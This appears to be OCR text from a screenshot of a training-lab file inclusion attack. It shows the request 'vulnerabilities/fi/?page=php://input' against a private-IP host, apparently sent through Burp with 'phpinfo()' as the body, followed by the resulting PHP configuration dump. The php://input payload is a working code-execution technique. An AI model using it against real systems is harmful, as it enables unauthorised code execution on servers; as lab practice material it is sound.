 phpinfo()
phpinfo()
ERROR: File not found!_百度
172.20.10.9/vulnerabilities/fi/?page=php://input
Bur
.Net support enabled
Directive Local Value Master Value
com.allow_dcom 0 0
com.autoregister_casesensitive 1 1
com.autoregister_typelib 0 0
com.autoregister_verbose 0 0
com.code_page no value no value
com.typelib_file no value no value
Core
PHP Version 5.4.45
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On
always_populate_raw_post_data Off Off
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors On On
url